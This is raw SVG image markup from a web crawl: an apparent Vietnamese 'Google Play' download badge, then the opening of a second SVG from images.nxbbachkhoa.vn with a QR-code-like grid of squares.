11.3809C124.974 10.9206 124.905 10.4215 124.905 9.88379ZM126.177 9.74023V9.88379C126.177 10.2529 126.213 10.5993 126.286 10.9229C126.364 11.2464 126.482 11.5312 126.642 11.7773C126.801 12.0234 127.004 12.2171 127.25 12.3584C127.496 12.4951 127.79 12.5635 128.132 12.5635C128.551 12.5635 128.895 12.4746 129.164 12.2969C129.438 12.1191 129.656 11.8844 129.82 11.5928C129.984 11.3011 130.112 10.9844 130.203 10.6426V8.99512C130.148 8.74447 130.069 8.50293 129.964 8.27051C129.864 8.03353 129.731 7.82389 129.567 7.6416C129.408 7.45475 129.21 7.30664 128.973 7.19727C128.74 7.08789 128.465 7.0332 128.146 7.0332C127.799 7.0332 127.501 7.10612 127.25 7.25195C127.004 7.39323 126.801 7.58919 126.642 7.83984C126.482 8.08594 126.364 8.37305 126.286 8.70117C126.213 9.02474 126.177 9.37109 126.177 9.74023ZM137.647 11.791V6.10352H138.919V13.5H137.709L137.647 11.791ZM137.887 10.2324L138.413 10.2188C138.413 10.7109 138.361 11.1667 138.256 11.5859C138.156 12.0007 137.992 12.3607 137.764 12.666C137.536 12.9714 137.237 13.2106 136.868 13.3838C136.499 13.5524 136.05 13.6367 135.521 13.6367C135.161 13.6367 134.831 13.5843 134.53 13.4795C134.234 13.3747 133.979 13.2129 133.765 12.9941C133.55 12.7754 133.384 12.4906 133.266 12.1396C133.152 11.7887 133.095 11.3672 133.095 10.875V6.10352H134.359V10.8887C134.359 11.2214 134.396 11.4971 134.469 11.7158C134.546 11.93 134.649 12.1009 134.776 12.2285C134.909 12.3516 135.054 12.4382 135.214 12.4883C135.378 12.5384 135.547 12.5635 135.72 12.5635C136.257 12.5635 136.684 12.4609 136.998 12.2559C137.312 12.0462 137.538 11.766 137.675 11.415C137.816 11.0596 137.887 10.6654 137.887 10.2324ZM134.852 15.1816C134.852 14.9766 134.913 14.8034 135.036 14.6621C135.164 14.5208 135.351 14.4502 135.597 14.4502C135.838 14.4502 136.023 14.5208 136.15 14.6621C136.283 14.8034 136.349 14.9766 136.349 15.1816C136.349 15.3776 136.283 15.5439 136.15 15.6807C136.023 15.8219 135.838 15.8926 135.597 15.8926C135.351 15.8926 135.164 15.8219 135.036 15.6807C134.913 15.5439 134.852 15.3776 134.852 15.1816ZM142.111 7.68262V13.5H140.847V6.10352H142.043L142.111 7.68262ZM141.811 9.52148L141.284 9.50098C141.289 8.99512 141.364 8.52799 141.51 8.09961C141.656 7.66667 141.861 7.29069 142.125 6.97168C142.389 6.65267 142.704 6.40658 143.068 6.2334C143.438 6.05566 143.845 5.9668 144.292 5.9668C144.657 5.9668 144.985 6.01693 145.276 6.11719C145.568 6.21289 145.816 6.36784 146.021 6.58203C146.231 6.79622 146.391 7.07422 146.5 7.41602C146.609 7.75326 146.664 8.16569 146.664 8.65332V13.5H145.393V8.63965C145.393 8.25228 145.336 7.94238 145.222 7.70996C145.108 7.47298 144.941 7.30208 144.723 7.19727C144.504 7.08789 144.235 7.0332 143.916 7.0332C143.602 7.0332 143.314 7.09928 143.055 7.23145C142.799 7.36361 142.578 7.5459 142.392 7.77832C142.209 8.01074 142.066 8.27734 141.961 8.57812C141.861 8.87435 141.811 9.1888 141.811 9.52148ZM153.377 6.10352H154.525V13.3428C154.525 13.9945 154.393 14.5505 154.129 15.0107C153.865 15.471 153.495 15.8197 153.021 16.0566C152.552 16.2982 152.01 16.4189 151.395 16.4189C151.139 16.4189 150.839 16.3779 150.492 16.2959C150.15 16.2184 149.813 16.084 149.48 15.8926C149.152 15.7057 148.877 15.4528 148.653 15.1338L149.316 14.3818C149.626 14.7555 149.95 15.0153 150.287 15.1611C150.629 15.307 150.966 15.3799 151.299 15.3799C151.7 15.3799 152.046 15.3047 152.338 15.1543C152.63 15.0039 152.855 14.7806 153.015 14.4844C153.179 14.1927 153.261 13.8327 153.261 13.4043V7.73047L153.377 6.10352ZM148.284 9.88379V9.74023C148.284 9.17513 148.35 8.66243 148.482 8.20215C148.619 7.7373 148.813 7.33854 149.063 7.00586C149.319 6.67318 149.626 6.41797 149.986 6.24023C150.346 6.05794 150.752 5.9668 151.203 5.9668C151.668 5.9668 152.074 6.04883 152.42 6.21289C152.771 6.3724 153.067 6.6071 153.309 6.91699C153.555 7.22233 153.748 7.59147 153.89 8.02441C154.031 8.45736 154.129 8.94727 154.184 9.49414V10.123C154.133 10.6654 154.035 11.153 153.89 11.5859C153.748 12.0189 153.555 12.388 153.309 12.6934C153.067 12.9987 152.771 13.2334 152.42 13.3975C152.069 13.557 151.659 13.6367 151.189 13.6367C150.747 13.6367 150.346 13.5433 149.986 13.3564C149.631 13.1696 149.326 12.9076 149.07 12.5703C148.815 12.2331 148.619 11.8366 148.482 11.3809C148.35 10.9206 148.284 10.4215 148.284 9.88379ZM149.549 9.74023V9.88379C149.549 10.2529 149.585 10.5993 149.658 10.9229C149.736 11.2464 149.852 11.5312 150.007 11.7773C150.166 12.0234 150.369 12.2171 150.615 12.3584C150.861 12.4951 151.155 12.5635 151.497 12.5635C151.916 12.5635 152.263 12.4746 152.536 12.2969C152.81 12.1191 153.026 11.8844 153.186 11.5928C153.35 11.3011 153.477 10.9844 153.568 10.6426V8.99512C153.518 8.74447 153.441 8.50293 153.336 8.27051C153.236 8.03353 153.104 7.82389 152.939 7.6416C152.78 7.45475 152.582 7.30664 152.345 7.19727C152.108 7.08789 151.83 7.0332 151.511 7.0332C151.164 7.0332 150.866 7.10612 150.615 7.25195C150.369 7.39323 150.166 7.58919 150.007 7.83984C149.852 8.08594 149.736 8.37305 149.658 8.70117C149.585 9.02474 149.549 9.37109 149.549 9.74023ZM163.795 4.42871L160.5 13.5H159.153L162.947 3.54688H163.815L163.795 4.42871ZM166.557 13.5L163.255 4.42871L163.234 3.54688H164.103L167.91 13.5H166.557ZM166.386 9.81543V10.8955H160.794V9.81543H166.386ZM170.316 7.68262V13.5H169.052V6.10352H170.248L170.316 7.68262ZM170.016 9.52148L169.489 9.50098C169.494 8.99512 169.569 8.52799 169.715 8.09961C169.861 7.66667 170.066 7.29069 170.33 6.97168C170.594 6.65267 170.909 6.40658 171.273 6.2334C171.643 6.05566 172.05 5.9668 172.497 5.9668C172.862 5.9668 173.19 6.01693 173.481 6.11719C173.773 6.21289 174.021 6.36784 174.227 6.58203C174.436 6.79622 174.596 7.07422 174.705 7.41602C174.814 7.75326 174.869 8.16569 174.869 8.65332V13.5H173.598V8.63965C173.598 8.25228 173.541 7.94238 173.427 7.70996C173.313 7.47298 173.146 7.30208 172.928 7.19727C172.709 7.08789 172.44 7.0332 172.121 7.0332C171.807 7.0332 171.52 7.09928 171.26 7.23145C171.005 7.36361 170.784 7.5459 170.597 7.77832C170.414 8.01074 170.271 8.27734 170.166 8.57812C170.066 8.87435 170.016 9.1888 170.016 9.52148ZM181.452 12.0645V3H182.724V13.5H181.562L181.452 12.0645ZM176.476 9.88379V9.74023C176.476 9.17513 176.544 8.66243 176.681 8.20215C176.822 7.7373 177.02 7.33854 177.275 7.00586C177.535 6.67318 177.843 6.41797 178.198 6.24023C178.558 6.05794 178.959 5.9668 179.401 5.9668C179.866 5.9668 180.272 6.04883 180.618 6.21289C180.969 6.3724 181.265 6.6071 181.507 6.91699C181.753 7.22233 181.947 7.59147 182.088 8.02441C182.229 8.45736 182.327 8.94727 182.382 9.49414V10.123C182.332 10.6654 182.234 11.153 182.088 11.5859C181.947 12.0189 181.753 12.388 181.507 12.6934C181.265 12.9987 180.969 13.2334 180.618 13.3975C180.267 13.557 179.857 13.6367 179.388 13.6367C178.955 13.6367 178.558 13.5433 178.198 13.3564C177.843 13.1696 177.535 12.9076 177.275 12.5703C177.02 12.2331 176.822 11.8366 176.681 11.3809C176.544 10.9206 176.476 10.4215 176.476 9.88379ZM177.747 9.74023V9.88379C177.747 10.2529 177.784 10.5993 177.856 10.9229C177.934 11.2464 178.052 11.5312 178.212 11.7773C178.371 12.0234 178.574 12.2171 178.82 12.3584C179.066 12.4951 179.36 12.5635 179.702 12.5635C180.121 12.5635 180.465 12.4746 180.734 12.2969C181.008 12.1191 181.227 11.8844 181.391 11.5928C181.555 11.3011 181.682 10.9844 181.773 10.6426V8.99512C181.719 8.74447 181.639 8.50293 181.534 8.27051C181.434 8.03353 181.302 7.82389 181.138 7.6416C180.978 7.45475 180.78 7.30664 180.543 7.19727C180.311 7.08789 180.035 7.0332 179.716 7.0332C179.369 7.0332 179.071 7.10612 178.82 7.25195C178.574 7.39323 178.371 7.58919 178.212 7.83984C178.052 8.08594 177.934 8.37305 177.856 8.70117C177.784 9.02474 177.747 9.37109 177.747 9.74023ZM185.957 7.26562V13.5H184.692V6.10352H185.923L185.957 7.26562ZM188.268 6.0625L188.261 7.23828C188.156 7.21549 188.056 7.20182 187.96 7.19727C187.869 7.18815 187.764 7.18359 187.646 7.18359C187.354 7.18359 187.096 7.22917 186.873 7.32031C186.65 7.41146 186.461 7.53906 186.306 7.70312C186.151 7.86719 186.028 8.06315 185.937 8.29102C185.85 8.51432 185.793 8.76042 185.766 9.0293L185.41 9.23438C185.41 8.78776 185.453 8.36849 185.54 7.97656C185.631 7.58464 185.77 7.23828 185.957 6.9375C186.144 6.63216 186.381 6.39518 186.668 6.22656C186.96 6.05339 187.306 5.9668 187.707 5.9668C187.798 5.9668 187.903 5.97819 188.021 6.00098C188.14 6.01921 188.222 6.03971 188.268 6.0625ZM188.965 9.88379V9.72656C188.965 9.19336 189.042 8.69889 189.197 8.24316C189.352 7.78288 189.576 7.38411 189.867 7.04688C190.159 6.70508 190.512 6.44076 190.927 6.25391C191.341 6.0625 191.806 5.9668 192.321 5.9668C192.841 5.9668 193.308 6.0625 193.723 6.25391C194.142 6.44076 194.497 6.70508 194.789 7.04688C195.085 7.38411 195.311 7.78288 195.466 8.24316C195.621 8.69889 195.698 9.19336 195.698 9.72656V9.88379C195.698 10.417 195.621 10.9115 195.466 11.3672C195.311 11.8229 195.085 12.2217 194.789 12.5635C194.497 12.9007 194.144 13.165 193.729 13.3564C193.319 13.5433 192.854 13.6367 192.335 13.6367C191.815 13.6367 191.348 13.5433 190.934 13.3564C190.519 13.165 190.163 12.9007 189.867 12.5635C189.576 12.2217 189.352 11.8229 189.197 11.3672C189.042 10.9115 188.965 10.417 188.965 9.88379ZM190.229 9.72656V9.88379C190.229 10.2529 190.273 10.6016 190.359 10.9297C190.446 11.2533 190.576 11.5404 190.749 11.791C190.927 12.0417 191.148 12.2399 191.412 12.3857C191.676 12.527 191.984 12.5977 192.335 12.5977C192.681 12.5977 192.984 12.527 193.244 12.3857C193.508 12.2399 193.727 12.0417 193.9 11.791C194.074 11.5404 194.203 11.2533 194.29 10.9297C194.381 10.6016 194.427 10.2529 194.427 9.88379V9.72656C194.427 9.36198 194.381 9.0179 194.29 8.69434C194.203 8.36621 194.071 8.07682 193.894 7.82617C193.72 7.57096 193.502 7.37044 193.237 7.22461C192.978 7.07878 192.672 7.00586 192.321 7.00586C191.975 7.00586 191.67 7.07878 191.405 7.22461C191.146 7.37044 190.927 7.57096 190.749 7.82617C190.576 8.07682 190.446 8.36621 190.359 8.69434C190.273 9.0179 190.229 9.36198 190.229 9.72656ZM198.658 6.10352V13.5H197.387V6.10352H198.658ZM197.291 4.1416C197.291 3.93652 197.353 3.76335 197.476 3.62207C197.603 3.48079 197.79 3.41016 198.036 3.41016C198.278 3.41016 198.462 3.48079 198.59 3.62207C198.722 3.76335 198.788 3.93652 198.788 4.1416C198.788 4.33757 198.722 4.50618 198.59 4.64746C198.462 4.78418 198.278 4.85254 198.036 4.85254C197.79 4.85254 197.603 4.78418 197.476 4.64746C197.353 4.50618 197.291 4.33757 197.291 4.1416ZM205.351 12.0645V3H206.622V13.5H205.46L205.351 12.0645ZM200.374 9.88379V9.74023C200.374 9.17513 200.442 8.66243 200.579 8.20215C200.72 7.7373 200.919 7.33854 201.174 7.00586C201.434 6.67318 201.741 6.41797 202.097 6.24023C202.457 6.05794 202.858 5.9668 203.3 5.9668C203.765 5.9668 204.17 6.04883 204.517 6.21289C204.868 6.3724 205.164 6.6071 205.405 6.91699C205.651 7.22233 205.845 7.59147 205.986 8.02441C206.128 8.45736 206.226 8.94727 206.28 9.49414V10.123C206.23 10.6654 206.132 11.153 205.986 11.5859C205.845 12.0189 205.651 12.388 205.405 12.6934C205.164 12.9987 204.868 13.2334 204.517 13.3975C204.166 13.557 203.756 13.6367 203.286 13.6367C202.853 13.6367 202.457 13.5433 202.097 13.3564C201.741 13.1696 201.434 12.9076 201.174 12.5703C200.919 12.2331 200.72 11.8366 200.579 11.3809C200.442 10.9206 200.374 10.4215 200.374 9.88379ZM201.646 9.74023V9.88379C201.646 10.2529 201.682 10.5993 201.755 10.9229C201.832 11.2464 201.951 11.5312 202.11 11.7773C202.27 12.0234 202.473 12.2171 202.719 12.3584C202.965 12.4951 203.259 12.5635 203.601 12.5635C204.02 12.5635 204.364 12.4746 204.633 12.2969C204.906 12.1191 205.125 11.8844 205.289 11.5928C205.453 11.3011 205.581 10.9844 205.672 10.6426V8.99512C205.617 8.74447 205.537 8.50293 205.433 8.27051C205.332 8.03353 205.2 7.82389 205.036 7.6416C204.877 7.45475 204.678 7.30664 204.441 7.19727C204.209 7.08789 203.933 7.0332 203.614 7.0332C203.268 7.0332 202.969 7.10612 202.719 7.25195C202.473 7.39323 202.27 7.58919 202.11 7.83984C201.951 8.08594 201.832 8.37305 201.755 8.70117C201.682 9.02474 201.646 9.37109 201.646 9.74023ZM208.536 12.8301C208.536 12.6159 208.602 12.4359 208.734 12.29C208.871 12.1396 209.067 12.0645 209.322 12.0645C209.577 12.0645 209.771 12.1396 209.903 12.29C210.04 12.4359 210.108 12.6159 210.108 12.8301C210.108 13.0397 210.04 13.2174 209.903 13.3633C209.771 13.5091 209.577 13.582 209.322 13.582C209.067 13.582 208.871 13.5091 208.734 13.3633C208.602 13.2174 208.536 13.0397 208.536 12.8301ZM208.543 6.79395C208.543 6.57975 208.609 6.39974 208.741 6.25391C208.878 6.10352 209.074 6.02832 209.329 6.02832C209.584 6.02832 209.778 6.10352 209.91 6.25391C210.047 6.39974 210.115 6.57975 210.115 6.79395C210.115 7.00358 210.047 7.18132 209.91 7.32715C209.778 7.47298 209.584 7.5459 209.329 7.5459C209.074 7.5459 208.878 7.47298 208.741 7.32715C208.609 7.18132 208.543 7.00358 208.543 6.79395Z" fill="black"/>
<path d="M207.488 64.2768H80.4665C77.5644 64.2768 75.332 62.0444 75.332 59.1424V28.7823C75.332 25.8802 77.7876 23.6478 80.4665 23.6478H207.488C210.39 23.6478 212.622 25.8802 212.622 28.7823V59.3656C212.622 62.0444 210.39 64.2768 207.488 64.2768Z" fill="black"/>
<path d="M207.488 24.5408C209.943 24.5408 211.729 26.5499 211.729 28.7823V59.3656C211.729 61.8212 209.72 63.6071 207.488 63.6071H80.4665C78.0109 63.6071 76.225 61.598 76.225 59.3656V28.7823C76.225 26.3267 78.2341 24.5408 80.4665 24.5408H207.488V24.5408ZM207.488 23.6478H80.4665C77.7876 23.6478 75.332 25.8802 75.332 28.7823V59.3656C75.332 62.2677 77.5644 64.5 80.4665 64.5H207.488C210.39 64.5 212.622 62.2677 212.622 59.3656V28.7823C212.622 25.8802 210.39 23.6478 207.488 23.6478Z" fill="#A6A5A5"/>
<path d="M144.756 45.7483C142.301 45.7483 140.515 47.5342 140.515 49.9898C140.515 52.4454 142.524 54.2313 144.756 54.2313C147.212 54.2313 148.998 52.4454 148.998 49.9898C148.998 47.5342 146.989 45.7483 144.756 45.7483ZM144.756 52.6686C143.417 52.6686 142.301 51.5525 142.301 49.9898C142.301 48.4272 143.417 47.311 144.756 47.311C146.096 47.311 147.212 48.4272 147.212 49.9898C147.212 51.5525 145.873 52.6686 144.756 52.6686ZM135.157 45.7483C132.702 45.7483 130.916 47.5342 130.916 49.9898C130.916 52.4454 132.925 54.2313 135.157 54.2313C137.613 54.2313 139.399 52.4454 139.399 49.9898C139.622 47.5342 137.613 45.7483 135.157 45.7483ZM135.157 52.6686C133.818 52.6686 132.702 51.5525 132.702 49.9898C132.702 48.4272 133.818 47.311 135.157 47.311C136.497 47.311 137.613 48.4272 137.613 49.9898C137.613 51.5525 136.497 52.6686 135.157 52.6686ZM123.996 47.0877V48.8736H128.46C128.237 49.9898 128.014 50.6595 127.567 51.106C126.674 51.7757 125.781 52.6686 123.996 52.6686C121.317 52.6686 119.084 50.4363 119.084 47.7574C119.084 45.0786 121.093 42.8463 123.996 42.8463C125.558 42.8463 126.451 43.516 127.344 44.1857L128.683 42.8463C127.567 41.7301 126.228 41.0604 123.996 41.0604C120.201 41.0604 117.075 43.9624 117.075 47.7574C117.075 51.5525 120.201 54.4545 123.996 54.4545C126.005 54.4545 127.567 53.7848 128.683 52.6686C129.8 51.5525 130.246 49.7666 130.246 48.4272C130.246 47.9807 130.246 47.5342 130.246 47.311H123.996V47.0877ZM169.982 48.4272C169.536 47.5342 168.419 45.7483 166.187 45.7483C163.955 45.7483 162.169 47.5342 162.169 49.9898C162.169 52.4454 163.955 54.2313 166.41 54.2313C168.42 54.2313 169.536 53.1151 169.982 52.2222L168.419 51.3292C167.973 51.9989 167.303 52.4454 166.187 52.4454C165.294 52.4454 164.624 51.9989 164.178 51.106L169.982 48.6504V48.4272ZM164.178 49.9898C164.178 48.4272 165.517 47.5342 166.41 47.5342C167.08 47.5342 167.75 47.9807 167.973 48.4272L164.178 49.9898ZM159.49 54.2313H161.499V41.5068H159.49V54.2313ZM156.365 46.6413C155.918 46.1948 155.025 45.7483 154.132 45.7483C151.9 45.7483 149.891 47.7574 149.891 49.9898C149.891 52.4454 151.9 54.2313 154.132 54.2313C155.249 54.2313 155.918 53.7848 156.365 53.3383V54.0081C156.365 55.5707 155.472 56.4637 154.132 56.4637C153.016 56.4637 152.347 55.5707 151.9 54.901L150.337 55.5707C150.784 56.6869 152.123 58.0263 154.132 58.0263C156.365 58.0263 158.151 56.6869 158.151 53.5616V45.9716H156.365V46.6413ZM154.132 52.6686C152.793 52.6686 151.677 51.5525 151.677 49.9898C151.677 48.4272 152.793 47.311 154.132 47.311C155.472 47.311 156.365 48.4272 156.365 49.9898C156.365 51.5525 155.472 52.6686 154.132 52.6686ZM178.912 41.5068H174.447V54.2313H176.233V49.3201H178.912C180.921 49.3201 183.153 47.7574 183.153 45.3018C183.153 42.8463 180.921 41.5068 178.912 41.5068ZM178.912 47.5342H176.233V43.0695H178.912C180.251 43.0695 181.144 44.1857 181.144 45.3018C181.144 46.418 180.251 47.5342 178.912 47.5342ZM190.743 45.7483C189.404 45.7483 187.841 46.418 187.395 47.7574L189.18 48.4272C189.627 47.7574 190.297 47.5342 190.966 47.5342C191.859 47.5342 192.975 48.2039 192.975 49.0969V49.3201C192.529 49.0969 191.859 48.8736 190.966 48.8736C189.18 48.8736 187.395 49.7666 187.395 51.7757C187.395 53.5616 188.957 54.6778 190.52 54.6778C191.859 54.6778 192.529 54.0081 192.975 53.3383V54.2313H194.761V49.3201C194.538 47.0877 192.752 45.7483 190.743 45.7483ZM190.52 52.6686C189.85 52.6686 188.957 52.4454 188.957 51.5525C188.957 50.6595 190.073 50.213 190.966 50.213C191.859 50.213 192.083 50.4363 192.752 50.6595C192.529 51.7757 191.413 52.6686 190.52 52.6686ZM201.235 45.9716L199.003 51.5525L196.77 45.9716H194.761L198.11 53.5616L196.101 57.8031H198.11L203.244 45.7483H201.235V45.9716ZM184.046 54.2313H185.832V41.5068H184.046V54.2313Z" fill="white"/>
<path d="M86.0471 31.2378C85.8238 31.461 85.6006 32.1307 85.6006 32.5772V55.124C85.6006 55.7937 85.8238 56.2402 86.0471 56.4634L98.5483 43.9622V43.739L86.0471 31.2378Z" fill="#5BC8F3"/>
<path d="M102.791 48.2039L98.5498 43.9624V43.7392L102.791 39.4977L107.702 42.3998C109.042 43.2927 109.042 44.6321 107.702 45.3018L102.791 48.2039Z" fill="url(#paint0_linear_10242_311726)"/>
<path d="M103.014 48.2038L98.7723 43.9623L86.0479 56.6868C86.4943 57.1332 87.3873 57.1332 88.057 56.6868L103.014 48.2038Z" fill="url(#paint1_linear_10242_311726)"/>
<path d="M103.013 39.7208L88.2796 31.2378C87.3867 30.7913 86.717 30.7913 86.2705 31.2378L98.995 43.9623L103.013 39.7208Z" fill="url(#paint2_linear_10242_311726)"/>
<path d="M119.753 36.5956H119.083V31.4612H117.521V30.7915H121.539V31.4612H119.976V36.5956H119.753Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M122.657 34.8097L121.987 36.5956H121.317L123.103 31.0147H123.996L125.782 36.5956H125.112L124.666 34.8097H122.657ZM124.443 34.3633L123.996 32.8006C123.773 32.3541 123.773 32.1309 123.773 31.9077C123.773 32.1309 123.55 32.5774 123.55 32.8006L123.103 34.3633H124.443ZM123.327 30.7915C123.55 30.345 123.773 30.345 123.773 29.8985C123.773 29.6753 123.55 29.6753 123.55 29.6753C123.327 29.6753 123.327 29.8985 123.103 29.8985L122.88 29.6753C123.103 29.4521 123.327 29.2288 123.773 29.2288C124.219 29.2288 124.443 29.4521 124.443 29.8985C124.443 30.345 123.996 30.345 123.773 30.7915H123.327Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M126.672 36.5956V30.7915H127.342V36.5956H126.672V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M130.471 36.5956V30.7915H131.364L134.266 35.2562V34.14V30.7915H134.935V36.5956H134.266L131.14 31.9077V33.0238V36.5956H130.471V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M140.961 33.6937C140.961 35.4796 139.845 36.5958 138.505 36.5958C137.166 36.5958 136.05 35.4796 136.05 33.917C136.05 32.1311 137.166 31.0149 138.505 31.0149C140.068 31.0149 140.961 32.1311 140.961 33.6937ZM136.72 33.917C136.72 35.0331 137.389 36.1493 138.505 36.1493C139.622 36.1493 140.291 35.0331 140.291 33.917C140.291 32.8008 139.622 31.6846 138.505 31.6846C137.389 31.4614 136.72 32.5775 136.72 33.917ZM138.729 29.8987L139.622 30.7917H138.952L138.505 30.1219L137.836 30.7917H137.166L138.059 29.8987H138.729V29.8987ZM138.059 37.712C138.059 37.4887 138.282 37.2655 138.505 37.2655C138.729 37.2655 138.952 37.4887 138.952 37.712C138.952 37.9352 138.729 38.1584 138.505 38.1584C138.282 37.9352 138.059 37.712 138.059 37.712Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M142.079 36.5956V30.7915H142.749V36.5956H142.079V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M145.648 36.5956V30.7915H147.434C148.327 30.7915 148.997 31.0147 149.667 31.6844C150.113 32.1309 150.56 33.0238 150.56 33.6935C150.56 34.5865 150.336 35.2562 149.667 35.7027C149.22 36.1491 148.327 36.5956 147.434 36.5956H145.648V36.5956ZM146.541 35.9259H147.658C148.327 35.9259 148.774 35.7027 149.22 35.2562C149.667 34.8097 149.89 34.3633 149.89 33.6935C149.89 33.0238 149.667 32.5774 149.22 32.1309C148.774 31.6844 148.327 31.4612 147.658 31.4612H146.541V35.9259Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M153.461 36.5956C152.791 36.5956 152.345 36.3724 151.898 35.9259C151.452 35.4794 151.229 35.033 151.229 34.3633V30.7915H151.898V34.5865C151.898 35.033 152.121 35.4794 152.345 35.7027C152.568 35.9259 153.014 36.1491 153.461 36.1491C153.907 36.1491 154.354 35.9259 154.577 35.7027C154.8 35.4794 155.024 35.033 155.024 34.5865V30.7915H155.693V34.3633C155.693 35.033 155.47 35.7027 155.024 35.9259C154.8 36.3724 154.131 36.5956 153.461 36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M157.034 36.5956V30.7915H157.927L160.829 35.2562V34.14V30.7915H161.499V36.5956H160.829L157.927 31.9077V33.0238V36.5956H157.034V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M168.416 33.9167C168.416 34.8097 168.193 35.4794 167.746 35.9259C167.3 36.5956 166.407 36.8188 165.514 36.8188C164.621 36.8188 163.951 36.5956 163.282 35.9259C162.612 35.2562 162.389 34.5865 162.389 33.6935C162.389 32.8006 162.612 32.1309 163.282 31.4612C163.951 30.7914 164.621 30.5682 165.514 30.5682C165.96 30.5682 166.407 30.5682 166.63 30.7914C167.077 31.0147 167.3 31.2379 167.523 31.4612L167.077 31.9076C166.63 31.4612 166.184 31.2379 165.514 31.2379C164.844 31.2379 164.398 31.4612 163.951 31.9076C163.505 32.3541 163.282 32.8006 163.282 33.6935C163.282 34.3632 163.505 35.0329 163.951 35.4794C164.398 35.9259 164.844 36.1491 165.514 36.1491C166.184 36.1491 166.63 35.9259 167.077 35.4794C167.3 35.2562 167.523 34.8097 167.523 34.3632H165.514V33.4703H168.416C168.416 33.6935 168.416 33.6935 168.416 33.9167Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M173.107 36.5956H172.438V31.4612H170.875V30.7915H174.893V31.4612H173.331V36.5956H173.107Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M175.562 36.5956V30.7915H177.572C178.018 30.7915 178.465 31.0147 178.911 31.2379C179.358 31.4612 179.358 31.9077 179.358 32.5774C179.358 33.0238 179.134 33.2471 178.911 33.6935C178.688 33.9168 178.241 34.14 178.018 34.3633L179.581 36.8188H178.688L177.125 34.3633H176.232V36.8188H175.562V36.5956ZM176.232 33.4703H177.348C177.572 33.4703 177.795 33.4703 178.018 33.2471C178.241 33.0238 178.241 32.8006 178.241 32.5774C178.241 32.3541 178.241 32.1309 178.018 31.9077C177.795 31.6844 177.572 31.6844 177.348 31.6844H176.009V33.4703H176.232Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M183.82 31.4612H181.141V33.2471H183.597V33.9168H181.141V35.7027H183.82V36.3724H180.472V30.7915H183.82V31.4612ZM180.918 30.1218L181.811 29.2288H182.481L183.374 30.1218H182.481L182.034 29.6753L181.588 30.1218H180.918Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M184.936 36.5956V30.7915H185.828L188.731 35.2562V34.14V30.7915H189.4V36.5956H188.731L185.828 31.9077V33.0238V36.5956H184.936V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear_10242_311726" x1="107.033" y1="43.9705" x2="82.4672" y2="43.9705" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFDF00"/>
<stop offset="0.4087" stop-color="#FBBC0E"/>
<stop offset="0.7754" stop-color="#F9A418"/>
<stop offset="1" stop-color="#F89B1C"/>
</linearGradient>
<linearGradient id="paint1_linear_10242_311726" x1="100.657" y1="46.3003" x2="77.5515" y2="69.4059" gradientUnits="userSpaceOnUse">
<stop stop-color="#EE4447"/>
<stop offset="1" stop-color="#C5166C"/>
</linearGradient>
<linearGradient id="paint2_linear_10242_311726" x1="77.448" y1="18.431" x2="96.3135" y2="37.2964" gradientUnits="userSpaceOnUse">
<stop stop-color="#269E6F"/>
<stop offset="0.05089" stop-color="#2BA06F"/>
<stop offset="0.4663" stop-color="#53B26B"/>
<stop offset="0.7971" stop-color="#6BBD69"/>
<stop offset="1" stop-color="#74C168"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg
body_size: 20048
content:
<svg width="195" height="64" viewBox="0 0 195 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.02777 0H0.466797V1.56098H2.02777V0Z" fill="#4F4F4F"/>
<path d="M3.58875 0H2.02777V1.56098H3.58875V0Z" fill="#4F4F4F"/>
<path d="M5.14972 0H3.58875V1.56098H5.14972V0Z" fill="#4F4F4F"/>
<path d="M6.7107 0H5.14972V1.56098H6.7107V0Z" fill="#4F4F4F"/>
<path d="M8.27168 0H6.7107V1.56098H8.27168V0Z" fill="#4F4F4F"/>
<path d="M9.83265 0H8.27168V1.56098H9.83265V0Z" fill="#4F4F4F"/>
<path d="M11.3936 0H9.83265V1.56098H11.3936V0Z" fill="#4F4F4F"/>
<path d="M14.5156 0H12.9546V1.56098H14.5156V0Z" fill="#4F4F4F"/>
<path d="M17.6375 0H16.0766V1.56098H17.6375V0Z" fill="#4F4F4F"/>
<path d="M23.8814 0H22.3205V1.56098H23.8814V0Z" fill="#4F4F4F"/>
<path d="M25.4424 0H23.8814V1.56098H25.4424V0Z" fill="#4F4F4F"/>
<path d="M27.0034 0H25.4424V1.56098H27.0034V0Z" fill="#4F4F4F"/>
<path d="M28.5644 0H27.0034V1.56098H28.5644V0Z" fill="#4F4F4F"/>
<path d="M30.1253 0H28.5644V1.56098H30.1253V0Z" fill="#4F4F4F"/>
<path d="M31.6863 0H30.1253V1.56098H31.6863V0Z" fill="#4F4F4F"/>
<path d="M33.2473 0H31.6863V1.56098H33.2473V0Z" fill="#4F4F4F"/>
<path d="M34.8083 0H33.2473V1.56098H34.8083V0Z" fill="#4F4F4F"/>
<path d="M42.6131 0H41.0522V1.56098H42.6131V0Z" fill="#4F4F4F"/>
<path d="M44.1741 0H42.6131V1.56098H44.1741V0Z" fill="#4F4F4F"/>
<path d="M47.2961 0H45.7351V1.56098H47.2961V0Z" fill="#4F4F4F"/>
<path d="M48.857 0H47.2961V1.56098H48.857V0Z" fill="#4F4F4F"/>
<path d="M50.418 0H48.857V1.56098H50.418V0Z" fill="#4F4F4F"/>
